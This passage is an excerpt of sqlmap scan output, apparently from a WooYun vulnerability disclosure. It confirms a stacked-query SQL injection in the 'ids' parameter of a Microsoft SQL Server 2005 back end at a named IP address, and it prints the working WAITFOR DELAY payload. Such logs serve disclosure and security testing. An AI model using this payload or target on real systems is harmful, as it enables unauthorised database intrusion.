 sible for any misuse or damage caused by this program
[*] starting at 22:54:46
[22:54:46] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: ids (GET)
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries (comment)
    Payload: ids=1');WAITFOR DELAY '0:0:5'--&flow_name=a
---
[22:54:46] [INFO] testing Microsoft SQL Server
[22:54:46] [INFO] confirming Microsoft SQL Server
[22:54:46] [INFO] the back-end DBMS is Microsoft SQL Server
web application technology: JSP
back-end DBMS: Microsoft SQL Server 2005
[22:54:46] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\221.226.149.17'
www.wooyun.org
[*] shutting down at 22:54:46